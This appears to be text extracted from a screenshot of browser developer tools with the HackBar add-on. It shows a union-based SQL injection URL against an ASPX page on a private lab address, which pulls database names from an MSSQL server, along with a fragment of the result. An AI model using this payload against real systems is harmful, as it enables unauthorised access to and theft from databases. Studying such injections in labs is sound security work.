 id title content
1 pubs
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx?id=-1 union select 1,null,(select top 1 name from master..sysdatabases where dbid>4)